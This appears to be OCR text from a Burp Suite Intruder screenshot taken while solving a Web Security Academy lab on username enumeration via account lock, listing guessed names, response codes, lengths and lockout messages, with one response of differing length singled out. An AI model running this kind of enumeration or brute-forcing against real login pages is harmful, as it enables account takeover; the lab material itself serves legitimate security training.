 Attack Save Columns '. Intruder attack of https://0a6b00440306f7e4847163aa00a800fd.web-security-academy.net - Temporary attack - N.
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Response... Response... Error Timeout Length -warning> Comment
90 austin 200 207 207 3292 You have made too ...
91 thunder 200 206 206 3292 You have made too ...
92 taylor 200 207 207 3292 You have made too ...
93 matrix 200 207 207 3292 You have made too ...
95 mom 200 209 209 3292 You have made too ...
96 monitor 200 209 209 3292 You have made too ...
97 monitoring 200 208 208 3292 You have made too ...
98 montana 200 248 248 3292 You have made too ...
99 moon 200 248 248 3292 You have made too ...
100 moscow 200 248 248 3292 You have made too ...
0 200 213 213 3240 Invalid username or p...
94 mobilemail 200 217 217 3162
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type : text/html; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 3054
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet >
10 <link href=/resources/css/labs.css rel=stylesheet >
11 <title>
Username enumeration via account lock
</title>
12 </head>
13 <body>
? Search... 0 matches